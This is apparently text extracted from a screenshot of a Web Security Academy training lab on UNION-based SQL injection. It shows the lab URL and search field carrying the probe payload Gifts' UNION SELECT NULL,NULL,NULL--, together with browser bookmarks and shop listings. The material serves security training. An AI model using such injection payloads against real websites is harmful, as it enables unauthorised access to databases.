 WebSecLabs/challenges/s
Lab: SQL injection UNION
SQL injection UNION attac
https://0ae1003e04f307ef808c08e000a100b7.web-security-academy.net/filter?category=Gifts'+UNION+SELECT+NULL,NULL,NULL--
1
2
Bur
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
crt.sh | Certificate Se...
Shodan Search Engine
Web Security
Academy
SQL injection UNION attack, finding a column containing text
LAB
Not solved
Back to lab home
Make the database retrieve the string: 'ZwnMmq'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,NULL,NULL--
Refine your search:
All
Accessories
Clothing, shoes and accessories
Gifts
Lifestyle
Tech gifts
Couple's Umbrella $71.27 View details
Conversation Controlling Lemon $20.13 View details
Snow Delivered To Your Door $83.06 View details
High-End Gift Wrapping $21.26 View details